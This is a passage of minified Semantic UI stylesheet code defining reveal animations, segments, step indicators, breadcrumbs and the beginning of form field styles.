.1s}.ui.slide.reveal>.visible.content{position:relative!important}.ui.slide.reveal>.hidden.content{position:absolute!important;left:0!important;width:100%!important;-webkit-transform:translateX(100%)!important;transform:translateX(100%)!important}.ui.slide.active.reveal>.visible.content,.ui.slide.reveal:hover>.visible.content{-webkit-transform:translateX(-100%)!important;transform:translateX(-100%)!important}.ui.slide.active.reveal>.hidden.content,.ui.slide.reveal:hover>.hidden.content,.ui.slide.right.reveal>.visible.content{-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.ui.slide.right.reveal>.hidden.content{-webkit-transform:translateX(-100%)!important;transform:translateX(-100%)!important}.ui.slide.right.active.reveal>.visible.content,.ui.slide.right.reveal:hover>.visible.content{-webkit-transform:translateX(100%)!important;transform:translateX(100%)!important}.ui.slide.right.active.reveal>.hidden.content,.ui.slide.right.reveal:hover>.hidden.content{-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.ui.slide.up.reveal>.hidden.content{-webkit-transform:translateY(100%)!important;transform:translateY(100%)!important}.ui.slide.up.active.reveal>.visible.content,.ui.slide.up.reveal:hover>.visible.content{-webkit-transform:translateY(-100%)!important;transform:translateY(-100%)!important}.ui.slide.up.active.reveal>.hidden.content,.ui.slide.up.reveal:hover>.hidden.content{-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.ui.slide.down.reveal>.hidden.content{-webkit-transform:translateY(-100%)!important;transform:translateY(-100%)!important}.ui.slide.down.active.reveal>.visible.content,.ui.slide.down.reveal:hover>.visible.content{-webkit-transform:translateY(100%)!important;transform:translateY(100%)!important}.ui.slide.down.active.reveal>.hidden.content,.ui.slide.down.reveal:hover>.hidden.content{-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.ui.fade.reveal>.visible.content{opacity:1}.ui.fade.active.reveal>.visible.content,.ui.fade.reveal:hover>.visible.content{opacity:0}.ui.move.reveal{position:relative!important;overflow:hidden!important;white-space:nowrap}.ui.move.reveal>.content{display:block;float:left;margin:0;-webkit-transition:-webkit-transform .5s cubic-bezier(.175,.885,.32,1) .1s;transition:-webkit-transform .5s cubic-bezier(.175,.885,.32,1) .1s;transition:transform .5s cubic-bezier(.175,.885,.32,1) .1s;transition:transform .5s cubic-bezier(.175,.885,.32,1) .1s,-webkit-transform .5s cubic-bezier(.175,.885,.32,1) .1s}.ui.move.reveal>.visible.content{position:relative!important}.ui.move.reveal>.hidden.content{position:absolute!important;left:0!important;width:100%!important}.ui.move.active.reveal>.visible.content,.ui.move.reveal:hover>.visible.content{-webkit-transform:translateX(-100%)!important;transform:translateX(-100%)!important}.ui.move.right.active.reveal>.visible.content,.ui.move.right.reveal:hover>.visible.content{-webkit-transform:translateX(100%)!important;transform:translateX(100%)!important}.ui.move.up.active.reveal>.visible.content,.ui.move.up.reveal:hover>.visible.content{-webkit-transform:translateY(-100%)!important;transform:translateY(-100%)!important}.ui.move.down.active.reveal>.visible.content,.ui.move.down.reveal:hover>.visible.content{-webkit-transform:translateY(100%)!important;transform:translateY(100%)!important}.ui.rotate.reveal>.visible.content{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0);transform:rotate(0)}.ui.rotate.reveal>.visible.content,.ui.rotate.right.reveal>.visible.content{-webkit-transform-origin:bottom right;transform-origin:bottom right}.ui.rotate.active.reveal>.visible.content,.ui.rotate.reveal:hover>.visible.content,.ui.rotate.right.active.reveal>.visible.content,.ui.rotate.right.reveal:hover>.visible.content{-webkit-transform:rotate(110deg);transform:rotate(110deg)}.ui.rotate.left.reveal>.visible.content{-webkit-transform-origin:bottom left;transform-origin:bottom left}.ui.rotate.left.active.reveal>.visible.content,.ui.rotate.left.reveal:hover>.visible.content{-webkit-transform:rotate(-110deg);transform:rotate(-110deg)}.ui.disabled.reveal:hover>.visible.visible.content{position:static!important;display:block!important;opacity:1!important;top:0!important;left:0!important;right:auto!important;bottom:auto!important;-webkit-transform:none!important;transform:none!important}.ui.disabled.reveal:hover>.hidden.hidden.content{display:none!important}.ui.visible.reveal{overflow:visible}.ui.instant.reveal>.content{-webkit-transition-delay:0s!important;transition-delay:0s!important}.ui.reveal>.content{font-size:1rem!important}.ui.segment{position:relative;background:#FFF;box-shadow:0 1px 2px 0 rgba(34,36,38,.15);margin:1rem 0;padding:1em;border-radius:.28571429rem;border:1px solid rgba(34,36,38,.15)}.ui.segment:first-child{margin-top:0}.ui.segment:last-child{margin-bottom:0}.ui.vertical.segment{margin:0;padding-left:0;padding-right:0;background:none;border-radius:0;box-shadow:none;border:none;border-bottom:1px solid rgba(34,36,38,.15)}.ui.vertical.segment:last-child{border-bottom:none}.ui.inverted.segment>.ui.header{color:#FFF}.ui[class*="bottom attached"].segment>[class*="top attached"].label{border-top-left-radius:0;border-top-right-radius:0}.ui[class*="top attached"].segment>[class*="bottom attached"].label{border-bottom-left-radius:0;border-bottom-right-radius:0}.ui.attached.segment:not(.top):not(.bottom)>[class*="top attached"].label{border-top-left-radius:0;border-top-right-radius:0}.ui.attached.segment:not(.top):not(.bottom)>[class*="bottom attached"].label{border-bottom-left-radius:0;border-bottom-right-radius:0}.ui.grid>.row>.ui.segment.column,.ui.grid>.ui.segment.column,.ui.page.grid.segment{padding-top:2em;padding-bottom:2em}.ui.grid.segment{margin:1rem 0;border-radius:.28571429rem}.ui.basic.table.segment{background:#FFF;border:1px solid rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15)}.ui[class*="very basic"].table.segment{padding:1em}.ui.piled.segment,.ui.piled.segments{margin:3em 0;box-shadow:'';z-index:auto}.ui.piled.segment:first-child{margin-top:0}.ui.piled.segment:last-child{margin-bottom:0}.ui.piled.segment:after,.ui.piled.segment:before,.ui.piled.segments:after,.ui.piled.segments:before{background-color:#FFF;visibility:visible;content:'';display:block;height:100%;left:0;position:absolute;width:100%;border:1px solid rgba(34,36,38,.15);box-shadow:''}.ui.piled.segment:before,.ui.piled.segments:before{-webkit-transform:rotate(-1.2deg);transform:rotate(-1.2deg);top:0;z-index:-2}.ui.piled.segment:after,.ui.piled.segments:after{-webkit-transform:rotate(1.2deg);transform:rotate(1.2deg);top:0;z-index:-1}.ui[class*="top attached"].piled.segment{margin-top:3em;margin-bottom:0}.ui.piled.segment[class*="top attached"]:first-child{margin-top:0}.ui.piled.segment[class*="bottom attached"]{margin-top:0;margin-bottom:3em}.ui.piled.segment[class*="bottom attached"]:last-child{margin-bottom:0}.ui.stacked.segment{padding-bottom:1.4em}.ui.stacked.segment:after,.ui.stacked.segment:before,.ui.stacked.segments:after,.ui.stacked.segments:before{content:'';position:absolute;bottom:-3px;left:0;border-top:1px solid rgba(34,36,38,.15);background:rgba(0,0,0,.03);width:100%;height:6px;visibility:visible}.ui.stacked.segment:before,.ui.stacked.segments:before{display:none}.ui.tall.stacked.segment:before,.ui.tall.stacked.segments:before{display:block;bottom:0}.ui.stacked.inverted.segment:after,.ui.stacked.inverted.segment:before,.ui.stacked.inverted.segments:after,.ui.stacked.inverted.segments:before{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(34,36,38,.35)}.ui.padded.segment{padding:1.5em}.ui[class*="very padded"].segment{padding:3em}.ui.padded.segment.vertical.segment,.ui[class*="very padded"].vertical.segment{padding-left:0;padding-right:0}.ui.compact.segment{display:table}.ui.compact.segments{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.ui.compact.segments .segment,.ui.segments .compact.segment{display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.ui.circular.segment{display:table-cell;padding:2em;text-align:center;vertical-align:middle;border-radius:500em}.ui.raised.segment,.ui.raised.segments{box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)}.ui.segments{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;margin:1rem 0;border:1px solid rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15);border-radius:.28571429rem}.ui.segments:first-child{margin-top:0}.ui.segments:last-child{margin-bottom:0}.ui.segments>.segment{top:0;bottom:0;border-radius:0;margin:0;width:auto;box-shadow:none;border:none;border-top:1px solid rgba(34,36,38,.15)}.ui.segments:not(.horizontal)>.segment:first-child{border-top:none;margin-top:0;bottom:0;margin-bottom:0;top:0;border-radius:.28571429rem .28571429rem 0 0}.ui.segments:not(.horizontal)>.segment:last-child{top:0;bottom:0;margin-top:0;margin-bottom:0;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),none;border-radius:0 0 .28571429rem .28571429rem}.ui.segments:not(.horizontal)>.segment:only-child{border-radius:.28571429rem}.ui.segments>.ui.segments{border-top:1px solid rgba(34,36,38,.15);margin:1rem}.ui.segments>.segments:first-child{border-top:none}.ui.segments>.segment+.segments:not(.horizontal){margin-top:0}.ui.horizontal.segments{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0;background-color:#FFF;box-shadow:0 1px 2px 0 rgba(34,36,38,.15);margin:1rem 0;border-radius:.28571429rem;border:1px solid rgba(34,36,38,.15)}.ui.segments>.horizontal.segments{margin:0;background-color:transparent;border-radius:0;border:none;box-shadow:none;border-top:1px solid rgba(34,36,38,.15)}.ui.horizontal.segments>.segment{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;-ms-flex:1 1 0px;margin:0;min-width:0;background-color:transparent;border-radius:0;border:none;box-shadow:none;border-left:1px solid rgba(34,36,38,.15)}.ui.segments>.horizontal.segments:first-child{border-top:none}.ui.horizontal.segments>.segment:first-child{border-left:none}.ui.disabled.segment{opacity:.45;color:rgba(40,40,40,.3)}.ui.loading.segment{position:relative;cursor:default;pointer-events:none;text-shadow:none!important;color:transparent!important;-webkit-transition:all 0s linear;transition:all 0s linear}.ui.loading.segment:before{position:absolute;content:'';top:0;left:0;background:rgba(255,255,255,.8);width:100%;height:100%;border-radius:.28571429rem;z-index:100}.ui.loading.segment:after{position:absolute;content:'';top:50%;left:50%;margin:-1.5em 0 0 -1.5em;width:3em;height:3em;-webkit-animation:segment-spin .6s linear;animation:segment-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 rgba(0,0,0,.1) rgba(0,0,0,.1);border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent;visibility:visible;z-index:101}@-webkit-keyframes segment-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes segment-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.basic.segment{background:none;box-shadow:none;border:none;border-radius:0}.ui.clearing.segment:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui.red.segment:not(.inverted){border-top:2px solid #DB2828}.ui.inverted.red.segment{background-color:#DB2828!important;color:#FFF!important}.ui.orange.segment:not(.inverted){border-top:2px solid #F2711C}.ui.inverted.orange.segment{background-color:#F2711C!important;color:#FFF!important}.ui.yellow.segment:not(.inverted){border-top:2px solid #FBBD08}.ui.inverted.yellow.segment{background-color:#FBBD08!important;color:#FFF!important}.ui.olive.segment:not(.inverted){border-top:2px solid #B5CC18}.ui.inverted.olive.segment{background-color:#B5CC18!important;color:#FFF!important}.ui.green.segment:not(.inverted){border-top:2px solid #21BA45}.ui.inverted.green.segment{background-color:#21BA45!important;color:#FFF!important}.ui.teal.segment:not(.inverted){border-top:2px solid #00B5AD}.ui.inverted.teal.segment{background-color:#00B5AD!important;color:#FFF!important}.ui.blue.segment:not(.inverted){border-top:2px solid #2185D0}.ui.inverted.blue.segment{background-color:#2185D0!important;color:#FFF!important}.ui.violet.segment:not(.inverted){border-top:2px solid #6435C9}.ui.inverted.violet.segment{background-color:#6435C9!important;color:#FFF!important}.ui.purple.segment:not(.inverted){border-top:2px solid #A333C8}.ui.inverted.purple.segment{background-color:#A333C8!important;color:#FFF!important}.ui.pink.segment:not(.inverted){border-top:2px solid #E03997}.ui.inverted.pink.segment{background-color:#E03997!important;color:#FFF!important}.ui.brown.segment:not(.inverted){border-top:2px solid #A5673F}.ui.inverted.brown.segment{background-color:#A5673F!important;color:#FFF!important}.ui.grey.segment:not(.inverted){border-top:2px solid #767676}.ui.inverted.grey.segment{background-color:#767676!important;color:#FFF!important}.ui.black.segment:not(.inverted){border-top:2px solid #1B1C1D}.ui.inverted.black.segment{background-color:#1B1C1D!important;color:#FFF!important}.ui[class*="left aligned"].segment{text-align:left}.ui[class*="right aligned"].segment{text-align:right}.ui[class*="center aligned"].segment{text-align:center}.ui.floated.segment,.ui[class*="left floated"].segment{float:left;margin-right:1em}.ui[class*="right floated"].segment{float:right;margin-left:1em}.ui.inverted.segment{border:none;box-shadow:none}.ui.inverted.segment,.ui.primary.inverted.segment{background:#1B1C1D;color:rgba(255,255,255,.9)}.ui.inverted.segment .segment{color:rgba(0,0,0,.87)}.ui.inverted.segment .inverted.segment{color:rgba(255,255,255,.9)}.ui.inverted.attached.segment{border-color:#555}.ui.secondary.segment{background:#F3F4F5;color:rgba(0,0,0,.6)}.ui.secondary.inverted.segment{background:-webkit-linear-gradient(rgba(255,255,255,.2) 0,rgba(255,255,255,.2) 100%) #4c4f52;background:linear-gradient(rgba(255,255,255,.2) 0,rgba(255,255,255,.2) 100%) #4c4f52;color:rgba(255,255,255,.8)}.ui.tertiary.segment{background:#DCDDDE;color:rgba(0,0,0,.6)}.ui.tertiary.inverted.segment{background:-webkit-linear-gradient(rgba(255,255,255,.35) 0,rgba(255,255,255,.35) 100%) #717579;background:linear-gradient(rgba(255,255,255,.35) 0,rgba(255,255,255,.35) 100%) #717579;color:rgba(255,255,255,.8)}.ui.attached.segment{top:0;bottom:0;border-radius:0;margin:0 -1px;width:calc(100% + 2px);max-width:calc(100% + 2px);box-shadow:none;border:1px solid #D4D4D5}.ui.attached:not(.message)+.ui.attached.segment:not(.top){border-top:none}.ui[class*="top attached"].segment{bottom:0;margin-bottom:0;top:0;margin-top:1rem;border-radius:.28571429rem .28571429rem 0 0}.ui.segment[class*="top attached"]:first-child{margin-top:0}.ui.segment[class*="bottom attached"]{bottom:0;margin-top:0;top:0;margin-bottom:1rem;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),none;border-radius:0 0 .28571429rem .28571429rem}.ui.segment[class*="bottom attached"]:last-child{margin-bottom:0}.ui.mini.segment,.ui.mini.segments .segment{font-size:.78571429rem}.ui.tiny.segment,.ui.tiny.segments .segment{font-size:.85714286rem}.ui.small.segment,.ui.small.segments .segment{font-size:.92857143rem}.ui.segment,.ui.segments .segment{font-size:1rem}.ui.large.segment,.ui.large.segments .segment{font-size:1.14285714rem}.ui.big.segment,.ui.big.segments .segment{font-size:1.28571429rem}.ui.huge.segment,.ui.huge.segments .segment{font-size:1.42857143rem}.ui.massive.segment,.ui.massive.segments .segment{font-size:1.71428571rem}.ui.steps{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;margin:1em 0;background:0 0;box-shadow:none;line-height:1.14285714em;border-radius:.28571429rem;border:1px solid rgba(34,36,38,.15)}.ui.steps:first-child{margin-top:0}.ui.steps:last-child{margin-bottom:0}.ui.steps .step{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;vertical-align:middle;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:1.14285714em 2em;background:#FFF;color:rgba(0,0,0,.87);box-shadow:none;border-radius:0;border:none;border-right:1px solid rgba(34,36,38,.15);-webkit-transition:background-color .1s ease,opacity .1s ease,color .1s ease,box-shadow .1s ease;transition:background-color .1s ease,opacity .1s ease,color .1s ease,box-shadow .1s ease}.ui.steps .step:after{position:absolute;z-index:2;content:'';top:50%;right:0;border:solid;background-color:#FFF;width:1.14285714em;height:1.14285714em;border-color:rgba(34,36,38,.15);border-width:0 1px 1px 0;-webkit-transition:background-color .1s ease,opacity .1s ease,color .1s ease,box-shadow .1s ease;transition:background-color .1s ease,opacity .1s ease,color .1s ease,box-shadow .1s ease;-webkit-transform:translateY(-50%) translateX(50%) rotate(-45deg);transform:translateY(-50%) translateX(50%) rotate(-45deg)}.ui.steps .step:first-child{padding-left:2em;border-radius:.28571429rem 0 0 .28571429rem}.ui.steps .step:last-child{border-radius:0 .28571429rem .28571429rem 0;border-right:none;margin-right:0}.ui.steps .step:only-child{border-radius:.28571429rem}.ui.steps .step .title{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1.14285714em;font-weight:700}.ui.steps .step>.title{width:100%}.ui.steps .step .description{font-weight:400;font-size:.92857143em;color:rgba(0,0,0,.87)}.ui.steps .step>.description{width:100%}.ui.steps .step .title~.description{margin-top:.25em}.ui.steps .step>.icon{line-height:1;font-size:2.5em;margin:0 1rem 0 0}.ui.steps .step>.icon,.ui.steps .step>.icon~.content{display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle}.ui.steps .step>.icon~.content{-webkit-box-flex:1 0 auto;-webkit-flex-grow:1 0 auto;-ms-flex-positive:1 0 auto;flex-grow:1 0 auto}.ui.steps:not(.vertical) .step>.icon{width:auto}.ui.steps .link.step,.ui.steps a.step{cursor:pointer}.ui.ordered.steps{counter-reset:ordered}.ui.ordered.steps .step:before{display:block;position:static;text-align:center;content:counters(ordered,".");-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle;margin-right:1rem;font-size:2.5em;counter-increment:ordered;font-family:inherit;font-weight:700}.ui.ordered.steps .step>*{display:block;-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle}.ui.vertical.steps{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:visible}.ui.vertical.steps .step{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;border-radius:0;padding:1.14285714em 2em;border-right:none;border-bottom:1px solid rgba(34,36,38,.15)}.ui.vertical.steps .step:first-child{padding:1.14285714em 2em;border-radius:.28571429rem .28571429rem 0 0}.ui.vertical.steps .step:last-child{border-bottom:none;border-radius:0 0 .28571429rem .28571429rem}.ui.vertical.steps .step:only-child{border-radius:.28571429rem}.ui.vertical.steps .step:after{top:50%;right:0;border-width:0 1px 1px 0;display:none}.ui.vertical.steps .active.step:after{display:block}.ui.vertical.steps .step:last-child:after{display:none}.ui.vertical.steps .active.step:last-child:after{display:block}@media only screen and (max-width:767px){.ui.steps{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:visible;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.steps .step{width:100%!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:0;padding:1.14285714em 2em}.ui.steps .step:first-child{padding:1.14285714em 2em;border-radius:.28571429rem .28571429rem 0 0}.ui.steps .step:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.steps .step:after{display:none!important}.ui.steps .step .content{text-align:center}.ui.ordered.steps .step:before,.ui.steps .step>.icon{margin:0 0 1rem}}.ui.steps .link.step:hover,.ui.steps .link.step:hover::after,.ui.steps a.step:hover,.ui.steps a.step:hover::after{background:#F9FAFB;color:rgba(0,0,0,.8)}.ui.steps .link.step:active,.ui.steps .link.step:active::after,.ui.steps a.step:active,.ui.steps a.step:active::after{background:#F3F4F5;color:rgba(0,0,0,.9)}.ui.steps .step.active{cursor:auto;background:#F3F4F5}.ui.steps .step.active:after{background:#F3F4F5}.ui.steps .step.active .title{color:#4183C4}.ui.ordered.steps .step.active:before,.ui.steps .active.step .icon{color:rgba(0,0,0,.85)}.ui.steps .active.step:after,.ui.steps .step:after{display:block}.ui.steps .active.step:last-child:after,.ui.steps .step:last-child:after{display:none}.ui.steps .link.active.step:hover,.ui.steps .link.active.step:hover::after,.ui.steps a.active.step:hover,.ui.steps a.active.step:hover::after{cursor:pointer;background:#DCDDDE;color:rgba(0,0,0,.87)}.ui.ordered.steps .step.completed:before,.ui.steps .step.completed>.icon:before{color:#21BA45;font-family:Step;content:'\e800'}.ui.steps .disabled.step{cursor:auto;background:#FFF;pointer-events:none}.ui.steps .disabled.step,.ui.steps .disabled.step .description,.ui.steps .disabled.step .title{color:rgba(40,40,40,.3)}.ui.steps .disabled.step:after{background:#FFF}@media only screen and (max-width:991px){.ui[class*="tablet stackable"].steps{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:visible;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui[class*="tablet stackable"].steps .step{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:0;padding:1.14285714em 2em}.ui[class*="tablet stackable"].steps .step:first-child{padding:1.14285714em 2em;border-radius:.28571429rem .28571429rem 0 0}.ui[class*="tablet stackable"].steps .step:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui[class*="tablet stackable"].steps .step:after{display:none!important}.ui[class*="tablet stackable"].steps .step .content{text-align:center}.ui[class*="tablet stackable"].ordered.steps .step:before,.ui[class*="tablet stackable"].steps .step>.icon{margin:0 0 1rem}}.ui.fluid.steps{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.ui.attached.steps{width:calc(100% + 2px)!important;margin:0 -1px;max-width:calc(100% + 2px);border-radius:.28571429rem .28571429rem 0 0}.ui.attached.steps .step:first-child{border-radius:.28571429rem 0 0}.ui.attached.steps .step:last-child{border-radius:0 .28571429rem 0 0}.ui.bottom.attached.steps{margin:0 -1px;border-radius:0 0 .28571429rem .28571429rem}.ui.bottom.attached.steps .step:first-child{border-radius:0 0 0 .28571429rem}.ui.bottom.attached.steps .step:last-child{border-radius:0 0 .28571429rem}.ui.eight.steps,.ui.five.steps,.ui.four.steps,.ui.one.steps,.ui.seven.steps,.ui.six.steps,.ui.three.steps,.ui.two.steps{width:100%}.ui.eight.steps>.step,.ui.five.steps>.step,.ui.four.steps>.step,.ui.one.steps>.step,.ui.seven.steps>.step,.ui.six.steps>.step,.ui.three.steps>.step,.ui.two.steps>.step{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ui.one.steps>.step{width:100%}.ui.two.steps>.step{width:50%}.ui.three.steps>.step{width:33.333%}.ui.four.steps>.step{width:25%}.ui.five.steps>.step{width:20%}.ui.six.steps>.step{width:16.666%}.ui.seven.steps>.step{width:14.285%}.ui.eight.steps>.step{width:12.5%}.ui.mini.step,.ui.mini.steps .step{font-size:.78571429rem}.ui.tiny.step,.ui.tiny.steps .step{font-size:.85714286rem}.ui.small.step,.ui.small.steps .step{font-size:.92857143rem}.ui.step,.ui.steps .step{font-size:1rem}.ui.large.step,.ui.large.steps .step{font-size:1.14285714rem}.ui.big.step,.ui.big.steps .step{font-size:1.28571429rem}.ui.huge.step,.ui.huge.steps .step{font-size:1.42857143rem}.ui.massive.step,.ui.massive.steps .step{font-size:1.71428571rem}@font-face{font-family:Step;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff')}.ui.breadcrumb{line-height:1;display:inline-block;margin:0;vertical-align:middle}.ui.breadcrumb:first-child{margin-top:0}.ui.breadcrumb:last-child{margin-bottom:0}.ui.breadcrumb .divider{display:inline-block;opacity:.7;margin:0 .21428571rem;font-size:.92857143em;color:rgba(0,0,0,.4);vertical-align:baseline}.ui.breadcrumb a{color:#4183C4}.ui.breadcrumb a:hover{color:#1e70bf}.ui.breadcrumb .icon.divider{font-size:.85714286em;vertical-align:baseline}.ui.breadcrumb a.section{cursor:pointer}.ui.breadcrumb .section{display:inline-block;margin:0;padding:0}.ui.breadcrumb.segment{display:inline-block;padding:.78571429em 1em}.ui.breadcrumb .active.section{font-weight:700}.ui.mini.breadcrumb{font-size:.78571429rem}.ui.tiny.breadcrumb{font-size:.85714286rem}.ui.small.breadcrumb{font-size:.92857143rem}.ui.breadcrumb{font-size:1rem}.ui.large.breadcrumb{font-size:1.14285714rem}.ui.big.breadcrumb{font-size:1.28571429rem}.ui.huge.breadcrumb{font-size:1.42857143rem}.ui.massive.breadcrumb{font-size:1.71428571rem}.ui.form{position:relative;max-width:100%}.ui.form>p{margin:1em 0}.ui.form .field{clear:both;margin:0 0 1em}.ui.form .field:last-child,.ui.form .fields:last-child .field{margin-bottom:0}.ui.form .fields .field{clear:both;margin:0}.ui.form .field>label{display:block;margin:0 0 .28571429rem;color:rgba(0,0,0,.87);font-size:.92857143em;font-weight:700;text-transform:none}.ui.form input:not([type]),.ui.form input[type=text],.ui.form input[type=email],.ui.form input[type=search],.ui.form input[type=password],.ui.form input[type=date],.ui.form input[type=datetime-local],.ui.form input[type=tel],.ui.form input[type=time],.ui.form input[type=file],.ui.form input[type=url],.ui.form input[type=number],.ui.form textarea{width:100%;vertical-align:top}.ui.form ::-webkit-datetime-edit,.ui.form ::-webkit-inner-spin-button{height:1.21428571em}.ui.form input:not([type]),.ui.form input[type=text],.ui.form input[type=email],.ui.form input[type=search],.ui.form input[type=password],.ui.form input[type=date],.ui.form input[type=datetime-local],.ui.form input[type=tel],.ui.form input[type=time],.ui.form input[type=file],.ui.form input[type=url],.ui.form input[type=number]{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;margin:0;outline:0;-webkit-appearance:none;tap-highlight-color:rgba(255,255,255,0);line-height:1.21428571em;padding:.67857143em 1em;font-size:1em;background:#FFF;border:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);border-radius:.28571429rem;box-shadow:0 0 0 0 transparent inset;-webkit-transition:color .1s ease,border-color .1s ease;transition:color .1s ease,border-color .1s ease}.ui.form textarea{margin:0;-webkit-appearance:none;tap-highlight-color:rgba(255,255,255,0);padding:.78571429em 1em;background:#FFF;border:1px solid rgba(34,36,38,.15);outline:0;color:rgba(0,0,0,.87);border-radius:.28571429rem;box-shadow:0 0 0 0 transparent inset;-webkit-transition:color .1s ease,border-color .1s ease;transition:color .1s ease,border-color .1s ease;font-size:1em;line-height:1.2857;resize:vertical}.ui.form textarea:not([rows]){height:12em;min-height:8em;max-height:24em}.ui.form input[type=checkbox],.ui.form textarea{vertical-align:top}.ui.form input.attached{width:auto}.ui.form select{display:block;height:auto;width:100%;background:#FFF;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem;box-shadow:0 0 0 0 transparent inset;padding:.62em 1em;color:rgba(0,0,0,.87);-webkit-transition:color .1s ease,border-color .1s ease;transition:color .1s ease,border-color .1s ease}.ui.form .field>.selection.dropdown{width:100%}.ui.form .field>.selection.dropdown>.dropdown.icon{float:right}.ui.form .inline.field>.selection.dropdown,.ui.form .inline.fields .field>.selection.dropdown{width:auto}.ui.form .inline.field>.selection.dropdown>.dropdown.icon,.ui.form .inline.fields .field>.selection.dropdown>.dropdown.icon{float:none}.ui.form .field .ui.input,.ui.form .fields .field .ui.input,.ui.form .wide.field .ui.input{width:100%}.ui.form .inline.field:not(.wide) .ui.input,.ui.form .inline.fields .field:not(.wide) .ui.input{width:auto;vertical-align:middle}.ui.form .field .ui.input input,.ui.form .fields .field .ui.input input{width:auto}.ui.form .eight.fields .ui.input input,.ui.form .five.fields .ui.input input,.ui.form .four.fields .ui.input input,.ui.form .nine.fields .ui.input input,.ui.form .seven.fields .ui.input input,.ui.form .six.fields .ui.input input,.ui.form .ten.fields .ui.input input,.ui.form .three.fields .ui.input input,.ui.form .two.fields .ui.input input,.ui.form .wide.field .ui.input input{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:0}.ui.form .error.message,.ui.form .success.message,.ui.form .warning.message{display:none}.ui.form .message:first-child{margin-top:0}.ui.form .field .prompt.label{white-space:normal;background:#FFF!important;border:1px solid #E0B4B4!important;color:#9F3A38!important}.ui.form .inline.field .prompt,.ui.form .inline.fields .field .prompt{vertical-align:top;margin:-.25em 0 -.5em .5em}.ui.form .inline.field .prompt:before,.ui.form .inline.fields .field .prompt:before{border-width:0 0 1px 1px;bottom:auto;right:auto;top:50%;left:0}.ui.form .field.field input:-webkit-autofill{box-shadow:0 0 0 100px ivory inset!important;border-color:#E5DFA1!important}.ui.form .field.field input:-webkit-autofill:focus{box-shadow:0 0 0 100px ivory inset!important;border-color:#D5C315!important}.ui.form .error.error input:-webkit-autofill{box-shadow:0 0 0 100px #FFFAF0 inset!important;border-color:#E0B4B4!important}.ui.form ::-webkit-input-placeholder{color:rgba(191,191,191,.87)}.ui.form 